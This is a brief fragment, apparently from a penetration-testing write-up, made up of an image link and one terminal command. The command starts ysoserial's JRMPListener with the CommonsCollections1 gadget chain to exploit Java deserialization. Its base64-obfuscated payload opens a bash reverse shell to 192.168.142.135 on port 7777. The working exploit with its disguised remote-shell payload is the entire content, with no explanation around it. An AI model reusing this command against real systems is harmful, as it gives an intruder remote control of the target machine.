 └─# java -cp ysoserial.jar ysoserial.exploit.JRMPListener 8761 CommonsCollections1 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4xMzUvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}"